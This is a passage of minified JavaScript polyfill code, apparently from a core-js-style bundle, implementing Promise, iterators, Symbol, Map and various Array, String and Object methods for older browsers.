t=W(vn)!==String(vn);if(!t&&66===Gt)return!0;if(51<=Gt&&/native code/.test(vn))return!1;function e(t){t(function(){},function(){})}var n=new vn(function(t){t(1)});return(n.constructor={})[ln]=e,!(Sn=n.then(function(){})instanceof e)||!t&&cn&&!In}),He=a||!Te(function(t){vn.all(t).catch(function(){})}),kn=function(i){hn.call(b,function(){var t,e=i.facade,n=i.value,r=Cn(i);if(r&&(t=Xe(function(){Ae?bn.emit("unhandledRejection",n,e):Ze(En,e,n)}),i.rejection=Ae||Cn(i)?2:1,t.error))throw t.value})},Cn=function(t){return 1!==t.rejection&&!t.parent},An=function(e){hn.call(b,function(){var t=e.facade;Ae?bn.emit("rejectionHandled",t):Ze("rejectionhandled",t,e.value)})},Nn=function(n,t,e){if(!n.done){n.done=!0,e&&(n=e);try{if(n.facade===t)throw yn("Promise can't be resolved itself");var r=$e(t);r?an(function(){var e={done:!1};try{r.call(t,tn(Nn,e,n),tn(en,e,n))}catch(t){en(e,t,n)}}):(n.value=t,n.state=1,Je(n,!1))}catch(t){en({done:!1},t,n)}}};if(a&&(Re=(vn=function(t){pe(this,vn,fn),Ht(t),nn.call(this);var e=pn(this);try{t(tn(Nn,e),tn(en,e))}catch(t){en(e,t)}}).prototype,(nn=function(t){dn(this,{type:fn,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=he(Re,{then:function(t,e){var n=gn(this),r=_n(Ie(this,vn));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=Ae?bn.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Je(n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),rn=function(){var t=new nn,e=pn(t);this.promise=t,this.resolve=tn(Nn,e),this.reject=tn(en,e)},un.f=_n=function(t){return t===vn||t===on?new rn:wn(t)},"function"==typeof de&&Pe!==Object.prototype)){sn=Pe.then,Sn||(lt(Pe,"then",function(t,e){var n=this;return new vn(function(t,e){sn.call(n,t,e)}).then(t,e)},{unsafe:!0}),lt(Pe,"catch",Re.catch,{unsafe:!0}));try{delete Pe.constructor}catch(qs){}xt&&xt(Pe,Re)}st({global:!0,wrap:!0,forced:a},{Promise:vn}),le(vn,fn,!1),fe(fn),on=et(fn),st({target:fn,stat:!0,forced:a},{reject:function(t){var e=_n(this);return e.reject.call(void 0,t),e.promise}}),st({target:fn,stat:!0,forced:a},{resolve:function(t){return Ye(this,t)}}),st({target:fn,stat:!0,forced:He},{all:function(t){var a=this,e=_n(a),u=e.resolve,c=e.reject,n=Xe(function(){var r=Ht(a.resolve),i=[],o=0,s=1;ie(t,function(t){var e=o++,n=!1;i.push(void 0),s++,r.call(a,t).then(function(t){n||(n=!0,i[e]=t,--s||u(i))},c)}),--s||u(i)});return n.error&&c(n.value),e.promise},race:function(t){var n=this,r=_n(n),i=r.reject,e=Xe(function(){var e=Ht(n.resolve);ie(t,function(t){e.call(n,t).then(r.resolve,i)})});return e.error&&i(e.value),r.promise}}),st({target:"Promise",stat:!0},{allSettled:function(t){var a=this,e=un.f(a),u=e.resolve,n=e.reject,r=Xe(function(){var r=Ht(a.resolve),i=[],o=0,s=1;ie(t,function(t){var e=o++,n=!1;i.push(void 0),s++,r.call(a,t).then(function(t){n||(n=!0,i[e]={status:"fulfilled",value:t},--s||u(i))},function(t){n||(n=!0,i[e]={status:"rejected",reason:t},--s||u(i))})}),--s||u(i)});return r.error&&n(r.value),e.promise}});var Rn="No one promise resolved";st({target:"Promise",stat:!0},{any:function(t){var u=this,e=un.f(u),c=e.resolve,h=e.reject,n=Xe(function(){var r=Ht(u.resolve),i=[],o=0,s=1,a=!1;ie(t,function(t){var e=o++,n=!1;i.push(void 0),s++,r.call(u,t).then(function(t){n||a||(a=!0,c(t))},function(t){n||a||(n=!0,i[e]=t,--s||h(new(et("AggregateError"))(i,Rn)))})}),--s||h(new(et("AggregateError"))(i,Rn))});return n.error&&h(n.value),e.promise}});Pe=!!de&&v(function(){de.prototype.finally.call({then:function(){}},function(){})});st({target:"Promise",proto:!0,real:!0,forced:Pe},{finally:function(e){var n=Ie(this,et("Promise")),t="function"==typeof e;return this.then(t?function(t){return Ye(n,e()).then(function(){return t})}:e,t?function(t){return Ye(n,e()).then(function(){throw t})}:e)}}),"function"==typeof de&&(Mn=et("Promise").prototype.finally,de.prototype.finally!==Mn&&lt(de.prototype,"finally",Mn,{unsafe:!0}));var Pn,Re=function(o){return function(t,e){var n,r=String(s(t)),i=nt(e),t=r.length;return i<0||t<=i?o?"":void 0:(e=r.charCodeAt(i))<55296||56319<e||i+1===t||(n=r.charCodeAt(i+1))<56320||57343<n?o?r.charAt(i):e:o?r.slice(i,i+2):n-56320+(e-55296<<10)+65536}},a={codeAt:Re(!1),charAt:Re(!0)},On=Kt("iterator"),He=!1;[].keys&&("next"in(lr=[].keys())?(fr=Dt(Dt(lr)))!==Object.prototype&&(Pn=fr):He=!0);Pe=null==Pn||v(function(){var t={};return Pn[On].call(t)!==t});I(Pn=Pe?{}:Pn,On)||P(Pn,On,function(){return this});function Dn(){return this}function xn(){return this}function Ln(t,e,n,r,i,o,s){function a(t){if(t===i&&d)return d;if(!Un&&t in f)return f[t];switch(t){case"keys":case Vn:case Bn:return function(){return new n(this,t)}}return function(){return new n(this)}}!function(t,e,n){e+=" Iterator";t.prototype=Bt(Fn,{next:g(1,n)}),le(t,e,!1),Jt[e]=Dn}(n,e,r);var u,c,h=e+" Iterator",l=!1,f=t.prototype,p=f[qn]||f["@@iterator"]||i&&f[i],d=!Un&&p||a(i);if((r="Array"==e&&f.entries||p)&&(t=Dt(r.call(new t)),jn!==Object.prototype&&t.next&&(Dt(t)!==jn&&(xt?xt(t,jn):"function"!=typeof t[qn]&&P(t,qn,xn)),le(t,h,!0))),i==Vn&&p&&p.name!==Vn&&(l=!0,d=function(){return p.call(this)}),f[qn]!==d&&P(f,qn,d),Jt[e]=d,i)if(u={values:a(Vn),keys:o?d:a("keys"),entries:a(Bn)},s)for(c in u)!Un&&!l&&c in f||lt(f,c,u[c]);else st({target:e,proto:!0,forced:Un||l},u);return u}var Mn={IteratorPrototype:Pn,BUGGY_SAFARI_ITERATORS:He},Fn=Mn.IteratorPrototype,jn=Mn.IteratorPrototype,Un=Mn.BUGGY_SAFARI_ITERATORS,qn=Kt("iterator"),Vn="values",Bn="entries",Kn=a.charAt,Wn="String Iterator",Hn=ht.set,zn=ht.getterFor(Wn);Ln(String,"String",function(t){Hn(this,{type:Wn,string:String(t),index:0})},function(){var t=zn(this),e=t.string,n=t.index;return n>=e.length?{value:void 0,done:!0}:(n=Kn(e,n),t.index+=n.length,{value:n,done:!1})});var Gn={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Qn=Kt("unscopables"),Yn=Array.prototype;null==Yn[Qn]&&R.f(Yn,Qn,{configurable:!0,value:Bt(null)});var Re=function(t){Yn[Qn][t]=!0},Xn="Array Iterator",$n=ht.set,Jn=ht.getterFor(Xn),Zn=Ln(Array,"Array",function(t,e){$n(this,{type:Xn,target:u(t),index:0,kind:e})},function(){var t=Jn(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?{value:t.target=void 0,done:!0}:"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}},"values");Jt.Arguments=Jt.Array,Re("keys"),Re("values"),Re("entries");var tr,er=Kt("iterator"),nr=Kt("toStringTag"),rr=Zn.values;for(tr in Gn){var ir=b[tr],or=ir&&ir.prototype;if(or){if(or[er]!==rr)try{P(or,er,rr)}catch(qs){or[er]=rr}if(or[nr]||P(or,nr,tr),Gn[tr])for(var sr in Zn)if(or[sr]!==Zn[sr])try{P(or,sr,Zn[sr])}catch(qs){or[sr]=Zn[sr]}}}ft.Promise,st({target:"Promise",stat:!0},{try:function(t){var e=un.f(this),t=Xe(t);return(t.error?e.reject:e.resolve)(t.value),e.promise}});function ar(t,e){var n;return new(void 0===(n=ur(t)&&("function"==typeof(n=t.constructor)&&(n===Array||ur(n.prototype))||y(n)&&null===(n=n[cr]))?void 0:n)?Array:n)(0===e?0:e)}var ur=Array.isArray||function(t){return"Array"==r(t)},cr=Kt("species"),hr=[].push,lr=function(f){var p=1==f,d=2==f,g=3==f,v=4==f,y=6==f,m=7==f,b=5==f||y;return function(t,e,n,r){for(var i,o,s=_(t),a=w(s),u=zt(e,n,3),c=rt(a.length),h=0,r=r||ar,l=p?r(t,c):d||m?r(t,0):void 0;h<c;h++)if((b||h in a)&&(o=u(i=a[h],h,s),f))if(p)l[h]=o;else if(o)switch(f){case 3:return!0;case 5:return i;case 6:return h;case 2:hr.call(l,i)}else switch(f){case 4:return!1;case 7:hr.call(l,i)}return y?-1:g||v?v:l}},fr={forEach:lr(0),map:lr(1),filter:lr(2),some:lr(3),every:lr(4),find:lr(5),findIndex:lr(6),filterOut:lr(7)},pr=fr.find,Pe="find",dr=!0;Pe in[]&&Array(1)[Pe](function(){dr=!1}),st({target:"Array",proto:!0,forced:dr},{find:function(t){return pr(this,t,1<arguments.length?arguments[1]:void 0)}}),Re(Pe);var gr=Function.call,He=function(t,e,n){return zt(gr,b[t].prototype[e],n)};He("Array","find");var vr=fr.findIndex,Mn="findIndex",yr=!0;Mn in[]&&Array(1)[Mn](function(){yr=!1}),st({target:"Array",proto:!0,forced:yr},{findIndex:function(t){return vr(this,t,1<arguments.length?arguments[1]:void 0)}}),Re(Mn),He("Array","findIndex");function mr(t,e,n){(e=i(e))in t?R.f(t,e,g(0,n)):t[e]=n}a=!Te(function(t){Array.from(t)});st({target:"Array",stat:!0,forced:a},{from:function(t){var e,n,r,i,o,s,a=_(t),u="function"==typeof this?this:Array,c=arguments.length,h=1<c?arguments[1]:void 0,l=void 0!==h,t=ee(a),f=0;if(l&&(h=zt(h,2<c?arguments[2]:void 0,2)),null==t||u==Array&&Wt(t))for(n=new u(e=rt(a.length));f<e;f++)s=l?h(a[f],f):a[f],mr(n,f,s);else for(o=(i=t.call(a)).next,n=new u;!(r=o.call(i)).done;f++)s=l?function(e,t,n,r){try{return r?t(m(n)[0],n[1]):t(n)}catch(t){throw ne(e),t}}(i,h,[r.value,f],!0):r.value,mr(n,f,s);return n.length=f,n}}),ft.Array.from;var br,_r,wr=fr.some,lr=!!(_r=[]["some"])&&v(function(){_r.call(null,br||function(){throw 1},1)});st({target:"Array",proto:!0,forced:!lr},{some:function(t){return wr(this,t,1<arguments.length?arguments[1]:void 0)}}),He("Array","some");function Tr(t){return!!y(t)&&(t=ae(t),I(Nr,t)||I(Rr,t))}var Ir,Pe="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,Re=R.f,Mn=b.Int8Array,Er=Mn&&Mn.prototype,a=b.Uint8ClampedArray,lr=a&&a.prototype,Sr=Mn&&Dt(Mn),kr=Er&&Dt(Er),a=Object.prototype,Mn=(a.isPrototypeOf,Kt("toStringTag")),Cr=L("TYPED_ARRAY_TAG"),Ar=Pe&&!!xt&&"Opera"!==ae(b.opera),Pe=!1,Nr={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Rr={BigInt64Array:8,BigUint64Array:8};for(Ir in Nr)b[Ir]||(Ar=!1);if((!Ar||"function"!=typeof Sr||Sr===Function.prototype)&&(Sr=function(){throw TypeError("Incorrect invocation")},Ar))for(Ir in Nr)b[Ir]&&xt(b[Ir],Sr);if((!Ar||!kr||kr===a)&&(kr=Sr.prototype,Ar))for(Ir in Nr)b[Ir]&&xt(b[Ir].prototype,kr);if(Ar&&Dt(lr)!==kr&&xt(lr,kr),f&&!I(kr,Mn))for(Ir in Pe=!0,Re(kr,Mn,{get:function(){return y(this)?this[Cr]:void 0}}),Nr)b[Ir]&&P(b[Ir],Cr,Ir);var lr=function(t){if(Tr(t))return t;throw TypeError("Target is not a typed array")},Re=function(t,e,n){if(f){if(n)for(var r in Nr){r=b[r];if(r&&I(r.prototype,t))try{delete r.prototype[t]}catch(t){}}kr[t]&&!n||lt(kr,t,!n&&Ar&&Er[t]||e)}},Mn=Kt("iterator"),Pe=b.Uint8Array,Pr=Zn.values,Or=Zn.keys,Dr=Zn.entries,xr=lr,lr=Re,Re=Pe&&Pe.prototype[Mn],Pe=!!Re&&("values"==Re.name||null==Re.name),Re=function(){return Pr.call(xr(this))};lr("entries",function(){return Dr.call(xr(this))}),lr("keys",function(){return Or.call(xr(this))}),lr("values",Re,!Pe),lr(Mn,Re,!Pe);var Lr=Object.assign,Mr=Object.defineProperty,Re=!Lr||v(function(){if(f&&1!==Lr({b:1},Lr(Mr({},"a",{enumerable:!0,get:function(){Mr(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return 1;var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=Lr({},t)[n]||Lt(Lr({},e)).join("")!=r})?function(t,e){for(var n=_(t),r=arguments.length,i=1,o=Tt.f,s=p.f;i<r;)for(var a,u=w(arguments[i++]),c=o?Lt(u).concat(o(u)):Lt(u),h=c.length,l=0;l<h;)a=c[l++],f&&!s.call(u,a)||(n[a]=u[a]);return n}:Lr;st({target:"Object",stat:!0,forced:Object.assign!==Re},{assign:Re}),ft.Object.assign;var Fr=p.f,Pe=function(a){return function(t){for(var e,n=u(t),r=Lt(n),i=r.length,o=0,s=[];o<i;)e=r[o++],f&&!Fr.call(n,e)||s.push(a?[e,n[e]]:n[e]);return s}},Re={entries:Pe(!0),values:Pe(!1)},jr=Re.entries;st({target:"Object",stat:!0},{entries:function(t){return jr(t)}}),ft.Object.entries;var Ur=Re.values;st({target:"Object",stat:!0},{values:function(t){return Ur(t)}}),ft.Object.values;function qr(t){if(y(e=t)&&(void 0!==(n=e[Vr])?!!n:"RegExp"==r(e)))throw TypeError("The method doesn't accept regular expressions");var e,n;return t}var Vr=Kt("match"),Br=Kt("match"),Pe=function(e){var n=/./;try{"/./"[e](n)}catch(t){try{return n[Br]=!1,"/./"[e](n)}catch(t){}}return!1};st({target:"String",proto:!0,forced:!Pe("includes")},{includes:function(t){return!!~String(s(this)).indexOf(qr(t),1<arguments.length?arguments[1]:void 0)}}),He("String","includes");var Kr,Re=A.f,Wr="".startsWith,Hr=Math.min,Pe=Pe("startsWith"),Kr=!(Pe||(!(Kr=Re(String.prototype,"startsWith"))||Kr.writable));st({target:"String",proto:!0,forced:!Kr&&!Pe},{startsWith:function(t){var e=String(s(this));qr(t);var n=rt(Hr(1<arguments.length?arguments[1]:void 0,e.length)),t=String(t);return Wr?Wr.call(e,t,n):e.slice(n,n+t.length)===t}}),He("String","startsWith");st({target:"String",proto:!0},{repeat:function(t){var e=String(s(this)),n="",r=nt(t);if(r<0||r==1/0)throw RangeError("Wrong number of repetitions");for(;0<r;(r>>>=1)&&(e+=e))1&r&&(n+=e);return n}}),He("String","repeat");var zr,Gr=Kt("species"),Qr=Kt("isConcatSpreadable"),Yr=9007199254740991,Xr="Maximum allowed index exceeded",Pe=51<=Gt||!v(function(){var t=[];return t[Qr]=!1,t.concat()[0]!==t}),He=(zr="concat",51<=Gt||!v(function(){var t=[];return(t.constructor={})[Gr]=function(){return{foo:1}},1!==t[zr](Boolean).foo}));st({target:"Array",proto:!0,forced:!Pe||!He},{concat:function(t){for(var e,n,r,i=_(this),o=ar(i,0),s=0,a=-1,u=arguments.length;a<u;a++)if(function(t){if(!y(t))return!1;var e=t[Qr];return void 0!==e?!!e:ur(t)}(r=-1===a?i:arguments[a])){if(n=rt(r.length),Yr<s+n)throw TypeError(Xr);for(e=0;e<n;e++,s++)e in r&&mr(o,s,r[e])}else{if(Yr<=s)throw TypeError(Xr);mr(o,s++,r)}return o.length=s,o}});function $r(t){var e=ft.Symbol||(ft.Symbol={});I(e,t)||ii(e,t,{value:ri.f(t)})}function Jr(t,e){var n=mi[t]=Bt(fi[ui]);return ci(n,{type:ai,tag:t,description:e}),f||(n.description=e),n}function Zr(e,t){m(e);var n=u(t),t=Lt(n).concat(Ci(n));return oi(t,function(t){f&&!ki.call(n,t)||Si(e,t,n[t])}),e}var ti=wt.f,ei={}.toString,ni="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],He={f:function(t){return ni&&"[object Window]"==ei.call(t)?function(t){try{return ti(t)}catch(t){return ni.slice()}}(t):ti(u(t))}},ri={f:Kt},ii=R.f,oi=fr.forEach,si=o("hidden"),ai="Symbol",ui="prototype",fr=Kt("toPrimitive"),ci=ht.set,hi=ht.getterFor(ai),li=Object[ui],fi=b.Symbol,pi=et("JSON","stringify"),di=A.f,gi=R.f,vi=He.f,yi=p.f,mi=Q("symbols"),bi=Q("op-symbols"),_i=Q("string-to-symbol-registry"),wi=Q("symbol-to-string-registry"),o=Q("wks"),Q=b.QObject,Ti=!Q||!Q[ui]||!Q[ui].findChild,Ii=f&&v(function(){return 7!=Bt(gi({},"a",{get:function(){return gi(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=di(li,e);r&&delete li[e],gi(t,e,n),r&&t!==li&&gi(li,e,r)}:gi,Ei=H?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof fi},Si=function(t,e,n){t===li&&Si(bi,e,n),m(t);e=i(e,!0);return m(n),I(mi,e)?(n.enumerable?(I(t,si)&&t[si][e]&&(t[si][e]=!1),n=Bt(n,{enumerable:g(0,!1)})):(I(t,si)||gi(t,si,g(1,{})),t[si][e]=!0),Ii(t,e,n)):gi(t,e,n)},ki=function(t){var e=i(t,!0),t=yi.call(this,e);return!(this===li&&I(mi,e)&&!I(bi,e))&&(!(t||!I(this,e)||!I(mi,e)||I(this,si)&&this[si][e])||t)},Q=function(t,e){var n=u(t),t=i(e,!0);if(n!==li||!I(mi,t)||I(bi,t)){e=di(n,t);return!e||!I(mi,t)||I(n,si)&&n[si][t]||(e.enumerable=!0),e}},H=function(t){var t=vi(u(t)),e=[];return oi(t,function(t){I(mi,t)||I(J,t)||e.push(t)}),e},Ci=function(t){var e=t===li,t=vi(e?bi:u(t)),n=[];return oi(t,function(t){!I(mi,t)||e&&!I(li,t)||n.push(mi[t])}),n};Qt||(lt((fi=function(){if(this instanceof fi)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=L(t),n=function(t){this===li&&n.call(bi,t),I(this,si)&&I(this[si],e)&&(this[si][e]=!1),Ii(this,e,g(1,t))};return f&&Ti&&Ii(li,e,{configurable:!0,set:n}),Jr(e,t)})[ui],"toString",function(){return hi(this).tag}),lt(fi,"withoutSetter",function(t){return Jr(L(t),t)}),p.f=ki,R.f=Si,A.f=Q,wt.f=He.f=H,Tt.f=Ci,ri.f=function(t){return Jr(Kt(t),t)},f&&(gi(fi[ui],"description",{configurable:!0,get:function(){return hi(this).description}}),lt(li,"propertyIsEnumerable",ki,{unsafe:!0}))),st({global:!0,wrap:!0,forced:!Qt,sham:!Qt},{Symbol:fi}),oi(Lt(o),function(t){$r(t)}),st({target:ai,stat:!0,forced:!Qt},{for:function(t){var e=String(t);if(I(_i,e))return _i[e];t=fi(e);return _i[e]=t,wi[t]=e,t},keyFor:function(t){if(!Ei(t))throw TypeError(t+" is not a symbol");if(I(wi,t))return wi[t]},useSetter:function(){Ti=!0},useSimple:function(){Ti=!1}}),st({target:"Object",stat:!0,forced:!Qt,sham:!f},{create:function(t,e){return void 0===e?Bt(t):Zr(Bt(t),e)},defineProperty:Si,defineProperties:Zr,getOwnPropertyDescriptor:Q}),st({target:"Object",stat:!0,forced:!Qt},{getOwnPropertyNames:H,getOwnPropertySymbols:Ci}),st({target:"Object",stat:!0,forced:v(function(){Tt.f(1)})},{getOwnPropertySymbols:function(t){return Tt.f(_(t))}}),pi&&(qi=!Qt||v(function(){var t=fi();return"[null]"!=pi([t])||"{}"!=pi({a:t})||"{}"!=pi(Object(t))}),st({target:"JSON",stat:!0,forced:qi},{stringify:function(t,e,n){for(var r,i=[t],o=1;o<arguments.length;)i.push(arguments[o++]);if((y(r=e)||void 0!==t)&&!Ei(t))return ur(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!Ei(e))return e}),i[1]=e,pi.apply(null,i)}})),fi[ui][fr]||P(fi[ui],fr,fi[ui].valueOf),le(fi,ai),J[si]=!0,$r("asyncIterator");var Ai,Ni,Ri,Pi,Oi,Q=R.f,Di=b.Symbol;!f||"function"!=typeof Di||"description"in Di.prototype&&void 0===Di().description||(Ai={},ot(Ni=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof Ni?new Di(t):void 0===t?Di():Di(t);return""===t&&(Ai[e]=!0),e},Di),(Ki=Ni.prototype=Di.prototype).constructor=Ni,Ri=Ki.toString,Pi="Symbol(test)"==String(Di("test")),Oi=/^Symbol\((.*)\)[^)]+$/,Q(Ki,"description",{configurable:!0,get:function(){var t=y(this)?this.valueOf():this,e=Ri.call(t);if(I(Ai,t))return"";e=Pi?e.slice(7,-1):e.replace(Oi,"$1");return""===e?void 0:e}}),st({global:!0,forced:!0},{Symbol:Ni})),$r("hasInstance"),$r("isConcatSpreadable"),$r("iterator"),$r("match"),$r("matchAll"),$r("replace"),$r("search"),$r("species"),$r("split"),$r("toPrimitive"),$r("toStringTag"),$r("unscopables"),le(b.JSON,"JSON",!0),le(Math,"Math",!0),st({global:!0},{Reflect:{}}),le(b.Reflect,"Reflect",!0),ft.Symbol,$r("asyncDispose"),$r("dispose"),$r("matcher"),$r("metadata"),$r("observable"),$r("patternMatch"),$r("replaceAll"),ri.f("iterator");var xi=!v(function(){return Object.isExtensible(Object.preventExtensions({}))}),Li=e(function(t){function n(t){e(t,r,{value:{objectID:"O"+ ++i,weakData:{}}})}var e=R.f,r=L("meta"),i=0,o=Object.isExtensible||function(){return!0},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!y(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!I(t,r)){if(!o(t))return"F";if(!e)return"E";n(t)}return t[r].objectID},getWeakData:function(t,e){if(!I(t,r)){if(!o(t))return!0;if(!e)return!1;n(t)}return t[r].weakData},onFreeze:function(t){return xi&&s.REQUIRED&&o(t)&&!I(t,r)&&n(t),t}};J[r]=!0}),H=function(s,t,e){function n(t){var n=p[t];lt(p,t,"add"==t?function(t){return n.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(h&&!y(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return h&&!y(t)?void 0:n.call(this,0===t?0:t)}:"has"==t?function(t){return!(h&&!y(t))&&n.call(this,0===t?0:t)}:function(t,e){return n.call(this,0===t?0:t,e),this})}var r,i,o,a,u,c=-1!==s.indexOf("Map"),h=-1!==s.indexOf("Weak"),l=c?"set":"add",f=b[s],p=f&&f.prototype,d=f,g={};return Nt(s,"function"!=typeof f||!(h||p.forEach&&!v(function(){(new f).entries().next()})))?(d=e.getConstructor(t,s,c,l),Li.REQUIRED=!0):Nt(s,!0)&&(i=(r=new d)[l](h?{}:-0,1)!=r,o=v(function(){r.has(1)}),a=Te(function(t){new f(t)}),u=!h&&v(function(){for(var t=new f,e=5;e--;)t[l](e,e);return!t.has(-0)}),a||(((d=t(function(t,e){pe(t,d,s);var n,r,i,o,n=(n=new f,r=t,t=d,xt&&"function"==typeof(i=r.constructor)&&i!==t&&y(o=i.prototype)&&o!==t.prototype&&xt(n,o),n);return null!=e&&ie(e,n[l],{that:n,AS_ENTRIES:c}),n})).prototype=p).constructor=d),(o||u)&&(n("delete"),n("has"),c&&n("get")),(u||i)&&n(l),h&&p.clear&&delete p.clear),g[s]=d,st({global:!0,forced:d!=f},g),le(d,s),h||e.setStrong(d,s,c),d},Mi=R.f,Fi=Li.fastKey,ji=ht.set,Ui=ht.getterFor,qi={getConstructor:function(t,n,r,i){function o(t,e,n){var r,i=a(t),o=u(t,e);return o?o.value=n:(i.last=o={index:r=Fi(e,!0),key:e,value:n,previous:n=i.last,next:void 0,removed:!1},i.first||(i.first=o),n&&(n.next=o),f?i.size++:t.size++,"F"!==r&&(i.index[r]=o)),t}var s=t(function(t,e){pe(t,s,n),ji(t,{type:n,index:Bt(null),first:void 0,last:void 0,size:0}),f||(t.size=0),null!=e&&ie(e,t[i],{that:t,AS_ENTRIES:r})}),a=Ui(n),u=function(t,e){var n,r=a(t),t=Fi(e);if("F"!==t)return r.index[t];for(n=r.first;n;n=n.next)if(n.key==e)return n};return he(s.prototype,{clear:function(){for(var t=a(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,f?t.size=0:this.size=0},delete:function(t){var e,n=a(this),r=u(this,t);return r&&(e=r.next,t=r.previous,delete n.index[r.index],r.removed=!0,t&&(t.next=e),e&&(e.previous=t),n.first==r&&(n.first=e),n.last==r&&(n.last=t),f?n.size--:this.size--),!!r},forEach:function(t){for(var e,n=a(this),r=zt(t,1<arguments.length?arguments[1]:void 0,3);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!u(this,t)}}),he(s.prototype,r?{get:function(t){t=u(this,t);return t&&t.value},set:function(t,e){return o(this,0===t?0:t,e)}}:{add:function(t){return o(this,t=0===t?0:t,t)}}),f&&Mi(s.prototype,"size",{get:function(){return a(this).size}}),s},setStrong:function(t,e,n){var r=e+" Iterator",i=Ui(e),o=Ui(r);Ln(t,e,function(t,e){ji(this,{type:r,target:t,state:i(t),kind:e,last:void 0})},function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==e?{value:n.key,done:!1}:"values"==e?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:{value:t.target=void 0,done:!0}},n?"entries":"values",!n,!0),fe(e)}};H("Map",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},qi),ft.Map;fr=function(t){var e,n,r,i,o=arguments.length,s=1<o?arguments[1]:void 0;return Ht(this),(e=void 0!==s)&&Ht(s),null==t?new this:(n=[],e?(r=0,i=zt(s,2<o?arguments[2]:void 0,2),ie(t,function(t){n.push(i(t,r++))})):ie(t,n.push,{that:n}),new this(n))};st({target:"Map",stat:!0},{from:fr});Q=function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)};st({target:"Map",stat:!0},{of:Q});function Vi(){for(var t,e=m(this),n=Ht(e.delete),r=!0,i=0,o=arguments.length;i<o;i++)t=n.call(e,arguments[i]),r=r&&t;return!!r}st({target:"Map",proto:!0,real:!0,forced:G},{deleteAll:function(){return Vi.apply(this,arguments)}});st({target:"Map",proto:!0,real:!0,forced:G},{emplace:function(t,e){var n=m(this),e=n.has(t)&&"update"in e?e.update(n.get(t),t,n):e.insert(t,n);return n.set(t,e),e}});function Bi(t){return Map.prototype.entries.call(t)}st({target:"Map",proto:!0,real:!0,forced:G},{every:function(t){var r=m(this),e=Bi(r),i=zt(t,1<arguments.length?arguments[1]:void 0,3);return!ie(e,function(t,e,n){if(!i(e,t,r))return n()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Map",proto:!0,real:!0,forced:G},{filter:function(t){var n=m(this),e=Bi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3),i=new(Ie(n,et("Map"))),o=Ht(i.set);return ie(e,function(t,e){r(e,t,n)&&o.call(i,t,e)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),st({target:"Map",proto:!0,real:!0,forced:G},{find:function(t){var r=m(this),e=Bi(r),i=zt(t,1<arguments.length?arguments[1]:void 0,3);return ie(e,function(t,e,n){if(i(e,t,r))return n(e)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),st({target:"Map",proto:!0,real:!0,forced:G},{findKey:function(t){var r=m(this),e=Bi(r),i=zt(t,1<arguments.length?arguments[1]:void 0,3);return ie(e,function(t,e,n){if(i(e,t,r))return n(t)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),st({target:"Map",stat:!0},{groupBy:function(t,n){var r=new this;Ht(n);var i=Ht(r.has),o=Ht(r.get),s=Ht(r.set);return ie(t,function(t){var e=n(t);i.call(r,e)?o.call(r,e).push(t):s.call(r,e,[t])}),r}});st({target:"Map",proto:!0,real:!0,forced:G},{includes:function(i){return ie(Bi(m(this)),function(t,e,n){if((r=e)===(e=i)||r!=r&&e!=e)return n();var r},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Map",stat:!0},{keyBy:function(t,e){var n=new this;Ht(e);var r=Ht(n.set);return ie(t,function(t){r.call(n,e(t),t)}),n}}),st({target:"Map",proto:!0,real:!0,forced:G},{keyOf:function(r){return ie(Bi(m(this)),function(t,e,n){if(e===r)return n(t)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),st({target:"Map",proto:!0,real:!0,forced:G},{mapKeys:function(t){var n=m(this),e=Bi(n),r=zt(t,1<arguments.length?arguments[1]:void 